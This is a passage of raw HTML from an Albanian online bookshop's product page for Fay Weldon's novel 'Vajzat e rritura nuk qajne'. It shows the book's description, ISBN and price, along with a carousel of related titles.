src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/38-roman" title="Roman" ><span itemprop="title">Roman</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/264-realizmi-social" title="realizmi social" ><span itemprop="title">realizmi social</span></a></span><span class="navigation-pipe">></span>Vajzat e rritura nuk qajne</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/realizmi-social/1349-vajzat-e-rritura-nuk-qajne.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/3249-large_default/vajzat-e-rritura-nuk-qajne.jpg" title="Vajzat e rritura nuk qajne" alt="Vajzat e rritura nuk qajne" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_3249" class="last"> <a href="https://CloudFront.bukinist.al/3249-thickbox_default/vajzat-e-rritura-nuk-qajne.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Vajzat e rritura nuk qajne"> <img class="img-responsive" id="thumb_3249" src="https://CloudFront.bukinist.al/3249-cart_default/vajzat-e-rritura-nuk-qajne.jpg" alt="Vajzat e rritura nuk qajne" title="Vajzat e rritura nuk qajne" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Vajzat e rritura nuk qajne</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/420_fay-weldon">Fay Weldon</a></span> <span class="editable reference-ar" itemprop="sku" content="PE0063">PE0063</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Në një mbrëmje të butë të vitit 1971, pesë gra mblidhen në një dhomë ndenjje të vogël në rrethinat e Londrës. Me një humor të mençur dhe ironik, autorja na shoqëron përmes vijimit njëzetvjeçar të jetës së këtyre grave, teksa qëllimet e mira lihen mënjanë, pre e politikës, seksit dhe tradhtive.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">1</span> <span id="quantityAvailableTxt">Artikull</span> <span style="display: none;" id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="1349" data-product-models="" data-name="Vajzat e rritura nuk qajne" data-url="https://bukinist.al/sq/realizmi-social/1349-vajzat-e-rritura-nuk-qajne.html" data-image-url="http://bukinist.al/img/p/3/2/4/9/3249.jpg" data-description="N&euml; nj&euml; mbr&euml;mje t&euml; but&euml; t&euml; vitit 1971, pes&euml; gra mblidhen n&euml; nj&euml; dhom&euml; ndenjje t&euml; vog&euml;l n&euml; rrethinat e Londr&euml;s. T&euml; pak&euml;naqura me burrat dhe t&euml; lodhura me jet&euml;t e tyre t&euml; pak&euml;ndshme, ato krijojn&euml; Meduz&euml;n, nj&euml; sht&euml;pi botuese e bazuar mbi parimin e hakmarrjes. Megjithat&euml; ato jan&euml; njer&euml;zore dhe &euml;sht&euml; njer&euml;zore t&euml; gabosh, ndaj ato b&euml;jn&euml; gabime e armiq, p&euml;rleshen e shahen, pajtohen e dashurohen, lindin e d&euml;shtojn&euml;, duke u shp&euml;rqendruar k&euml;shtu, pak nga pak, nga betejat e tyre t&euml; dikurshme. Me nj&euml; humor t&euml; men&ccedil;ur dhe ironik, autorja na shoq&euml;ron p&euml;rmes vijimit nj&euml;zetvje&ccedil;ar t&euml; jet&euml;s s&euml; k&euml;tyre grave, teksa q&euml;llimet e mira lihen m&euml;njan&euml;, pre e politik&euml;s, seksit dhe tradhtive." data-bread-crumbs="Libra Shqip;Home;Subjekte t&euml; tjera librash;Libra Shqip;Home;Roman;Libra Shqip;Home;Let&euml;rsia feministe;Rekomandimet tona;Libra Shqip;Home;Komik;Roman;Libra Shqip;Home;realizmi social;Roman;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/56__pegi">PEGI</a></span><td></tr><tr class="odd"><td>ISBN</td><td>978 9928 175 22 9</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="1349" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="800">800 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1349', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/black-friday/6173-shtepia-e-maces-me-top.html" class="lnk_img product-image" title="Shtepia e maces me top"><img src="https://CloudFront.bukinist.al/12629-home_default/shtepia-e-maces-me-top.jpg" alt="Shtepia e maces me top" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/black-friday/6173-shtepia-e-maces-me-top.html" title="Shtepia e maces me top">Shtepia e maces me top</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6173&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6173" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6168-vellezerit-karamazove-2-sp.html" class="lnk_img product-image" title="Vellezerit Karamazove 2 (SC-FNK)"><img src="https://CloudFront.bukinist.al/12620-home_default/vellezerit-karamazove-2-sp.jpg" alt="Vellezerit Karamazove 2 (SC-FNK)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6168-vellezerit-karamazove-2-sp.html" title="Vellezerit Karamazove 2 (SC-FNK)">Vellezerit Karamazove 2 (SC-FNK)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6168&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6168" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6166-lutja-e-cernobilit.html" class="lnk_img product-image" title="Zera nga Cernobili"><img src="https://CloudFront.bukinist.al/12614-home_default/lutja-e-cernobilit.jpg" alt="Zera nga Cernobili" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6166-lutja-e-cernobilit.html" title="Zera nga Cernobili">Zera nga Cernobili</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/realizmi-social/583-udhetaret.html" class="lnk_img product-image" title="Udhetaret"><img src="https://CloudFront.bukinist.al/1165-home_default/udhetaret.jpg" alt="Udhetaret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/realizmi-social/583-udhetaret.html" title="Udhetaret">Udhetaret</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/889-snobet.html" class="lnk_img product-image" title="Snobet"><img src="https://CloudFront.bukinist.al/1565-home_default/snobet.jpg" alt="Snobet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/889-snobet.html" title="Snobet">Snobet</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/971-vajzat-e-mjegulles.html" class="lnk_img product-image" title="Vajzat e mjegulles"><img src="https://CloudFront.bukinist.al/1655-home_default/vajzat-e-mjegulles.jpg" alt="Vajzat e mjegulles" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/971-vajzat-e-mjegulles.html" title="Vajzat e mjegulles">Vajzat e mjegulles</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=971&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="971" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/977-treni-i-jugut.html" class="lnk_img product-image" title="Treni i jugut"><img src="https://CloudFront.bukinist.al/1663-home_default/treni-i-jugut.jpg" alt="Treni i jugut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/977-treni-i-jugut.html" title="Treni i jugut">Treni i jugut</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=977&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="977" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/drame-tragjedi/979-gotat-e-kristalit.html" class="lnk_img product-image" title="Gotat e kristalit"><img src="https://CloudFront.bukinist.al/1665-home_default/gotat-e-kristalit.jpg" alt="Gotat e kristalit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/drame-tragjedi/979-gotat-e-kristalit.html" title="Gotat e kristalit">Gotat e kristalit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=979&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="979" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/812-balzaku-dhe-rrobaqepesja-e-vogel-kineze.html" class="lnk_img product-image" title="Balzaku dhe rrobaqepesja e vogel kineze"><img src="https://CloudFront.bukinist.al/1486-home_default/balzaku-dhe-rrobaqepesja-e-vogel-kineze.jpg" alt="Balzaku dhe rrobaqepesja e vogel kineze" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/812-balzaku-dhe-rrobaqepesja-e-vogel-kineze.html" title="Balzaku dhe rrobaqepesja e vogel kineze">Balzaku dhe rrobaqepesja e vogel...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/drame-tragjedi/904-jeta-qe-na-dhane.html" class="lnk_img product-image" title="Jeta qe na dhane"><img src="https://CloudFront.bukinist.al/1583-home_default/jeta-qe-na-dhane.jpg" alt="Jeta qe na dhane" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/drame-tragjedi/904-jeta-qe-na-dhane.html" title="Jeta qe na dhane">Jeta qe na dhane</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=904&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="904" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/905-missing.html" class="lnk_img product-image" title="Missing"><img src="https://CloudFront.bukinist.al/1584-home_default/missing.jpg" alt="Missing" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/905-missing.html" title="Missing">Missing</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=905&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="905" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/realizmi-social/908-rrufepritesi.html" class="lnk_img product-image" title="Rrufepritesi"><img src="https://CloudFront.bukinist.al/1588-home_default/rrufepritesi.jpg" alt="Rrufepritesi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/realizmi-social/908-rrufepritesi.html" title="Rrufepritesi">Rrufepritesi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=908&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="908" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/drame-tragjedi/939-bebi-skafisti.html" class="lnk_img product-image" title="Bebi skafisti"><img src="https://CloudFront.bukinist.al/1621-home_default/bebi-skafisti.jpg" alt="Bebi skafisti" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/drame-tragjedi/939-bebi-skafisti.html" title="Bebi skafisti">Bebi skafisti</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=939&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="939" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/realizmi-social/940-sherbetori-i-zoterise-se-pabese.html" class="lnk_img product-image" title="Sherbetori i &quot;zoterise&quot; se pabese"><img src="https://CloudFront.bukinist.al/1622-home_default/sherbetori-i-zoterise-se-pabese.jpg" alt="Sherbetori i &quot;zoterise&quot; se pabese" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/realizmi-social/940-sherbetori-i-zoterise-se-pabese.html" title="Sherbetori i &quot;zoterise&quot; se pabese">Sherbetori i &quot;zoterise&quot; se pabese</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=940&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="940" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/drame-tragjedi/945-njeriu-me-mjeker-te-thinjur.html" class="lnk_img product-image" title="Njeriu me mjeker te thinjur"><img src="https://CloudFront.bukinist.al/1628-home_default/njeriu-me-mjeker-te-thinjur.jpg" alt="Njeriu me mjeker te thinjur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/drame-tragjedi/945-njeriu-me-mjeker-te-thinjur.html" title="Njeriu me mjeker te thinjur">Njeriu me mjeker te thinjur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=945&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="945" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/realizmi-social/967-autoportret-me-teleskop.html" class="lnk_img product-image" title="Autoportret me teleskop"><img src="https://CloudFront.bukinist.al/1650-home_default/autoportret-me-teleskop.jpg" alt="Autoportret me teleskop" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/realizmi-social/967-autoportret-me-teleskop.html" title="Autoportret me teleskop">Autoportret me teleskop</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=967&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="967" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/1306-krushqit-jane-te-ngrire.html" class="lnk_img product-image" title="Krushqit jane te ngrire"><img src="https://CloudFront.bukinist.al/2821-home_default/krushqit-jane-te-ngrire.jpg" alt="Krushqit jane te ngrire" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/1306-krushqit-jane-te-ngrire.html" title="Krushqit jane te ngrire">Krushqit jane te ngrire</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1306&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1306" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/drame-tragjedi/1210-dritat-ne-shtepite-e-te-tjereve.html" class="lnk_img product-image" title="Dritat ne shtepite e te tjereve"><img src="https://CloudFront.bukinist.al/2666-home_default/dritat-ne-shtepite-e-te-tjereve.jpg" alt="Dritat ne shtepite e te tjereve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/drame-tragjedi/1210-dritat-ne-shtepite-e-te-tjereve.html" title="Dritat ne shtepite e te tjereve">Dritat ne shtepite e te tjereve</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/librat-e-ndaluar/1218-persepolis.html" class="lnk_img product-image" title="Persepolis"><img src="https://CloudFront.bukinist.al/2836-home_default/persepolis.jpg" alt="Persepolis" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/librat-e-ndaluar/1218-persepolis.html" title="Persepolis">Persepolis</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1218&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1218" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/1247-ditari-i-nje-pabesie.html" class="lnk_img product-image" title="Ditari i nje pabesie"><img src="https://CloudFront.bukinist.al/2722-home_default/ditari-i-nje-pabesie.jpg" alt="Ditari i nje pabesie" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/1247-ditari-i-nje-pabesie.html" title="Ditari i nje pabesie">Ditari i nje pabesie</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1247&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1247" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/black-friday/1045-gjuha-e-gjakut.html" class="lnk_img product-image" title="Gjuha e gjakut"><img src="https://CloudFront.bukinist.al/1766-home_default/gjuha-e-gjakut.jpg" alt="Gjuha e gjakut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/black-friday/1045-gjuha-e-gjakut.html" title="Gjuha e gjakut">Gjuha e gjakut</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/black-friday/1056-libri-i-udhetarit.html" class="lnk_img product-image" title="Libri i udhetarit"><img src="https://CloudFront.bukinist.al/1777-home_default/libri-i-udhetarit.jpg" alt="Libri i udhetarit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/black-friday/1056-libri-i-udhetarit.html" title="Libri i udhetarit">Libri i udhetarit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/drame-tragjedi/1271-gjumi-mbi-bore.html" class="lnk_img product-image" title="Gjumi mbi bore"><img src="https://CloudFront.bukinist.al/2755-home_default/gjumi-mbi-bore.jpg" alt="Gjumi mbi bore" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/drame-tragjedi/1271-gjumi-mbi-bore.html" title="Gjumi mbi bore">Gjumi mbi bore</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1271&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1271" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/drame-tragjedi/1297-gurit-te-varrit-ia-rrefej.html" class="lnk_img product-image" title="Gurit te varrit ia rrefej"><img src="https://CloudFront.bukinist.al/2803-home_default/gurit-te-varrit-ia-rrefej.jpg" alt="Gurit te varrit ia rrefej" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/drame-tragjedi/1297-gurit-te-varrit-ia-rrefej.html" title="Gurit te varrit ia rrefej">Gurit te varrit ia rrefej</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1297&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1297" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/1303-dita-dites.html" class="lnk_img product-image" title="Dita dites"><img src="https://CloudFront.bukinist.al/2814-home_default/dita-dites.jpg" alt="Dita dites" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/1303-dita-dites.html" title="Dita dites">Dita dites</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1303&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1303" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1304-dasma.html" class="lnk_img product-image" title="Dasma"><img src="https://CloudFront.bukinist.al/2817-home_default/dasma.jpg" alt="Dasma" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1304-dasma.html" title="Dasma">Dasma</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1304&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1304" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/1704-kallamishte-ne-ere.html" class="lnk_img product-image" title="Kallamishte ne ere"><img src="https://CloudFront.bukinist.al/3904-home_default/kallamishte-ne-ere.jpg" alt="Kallamishte ne ere" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/1704-kallamishte-ne-ere.html" title="Kallamishte ne ere">Kallamishte ne ere</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1704&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1704" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/drame-tragjedi/1685-e-premte-pasdite.html" class="lnk_img product-image" title="E premte pasdite"><img src="https://CloudFront.bukinist.al/3842-home_default/e-premte-pasdite.jpg" alt="E premte pasdite" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/drame-tragjedi/1685-e-premte-pasdite.html" title="E premte pasdite">E premte pasdite</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1685&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1685" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/1682-qyteti-pa-seks.html" class="lnk_img product-image" title="Qyteti pa seks"><img src="https://CloudFront.bukinist.al/3839-home_default/qyteti-pa-seks.jpg" alt="Qyteti pa seks" /></a><h5 itemprop="name" class="product-name"> <a 